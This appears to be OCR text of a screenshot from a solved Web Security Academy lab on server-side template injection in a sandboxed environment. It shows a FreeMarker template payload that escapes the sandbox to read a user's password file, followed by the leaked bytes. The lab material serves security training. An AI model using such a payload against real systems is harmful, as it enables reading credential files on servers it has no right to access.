 808
https://0aa3009d0490d4ad8210100c009d00d9.web-security-ac
Web Security
Academy
Server-side template injection in a sandboxed
environment
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/ho
me/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview Save
48 50 102 49 51 113 48 114 115 120 98 105 119 99 48 102 113 56 98 107